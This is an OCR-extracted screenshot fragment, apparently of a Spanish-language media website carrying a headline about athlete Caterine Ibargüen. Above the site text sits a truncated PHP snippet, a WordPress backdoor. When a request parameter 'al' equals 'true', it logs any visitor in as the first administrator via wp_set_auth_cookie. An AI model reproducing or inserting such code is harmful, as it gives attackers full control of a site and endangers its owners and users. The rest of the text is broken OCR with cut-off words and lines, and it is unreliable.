
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
"CATERINE IBARGUEN CAMPEONA
ERCONTINENTAL"
1.7K
ÍA
ine Ibargüen
ona de la copa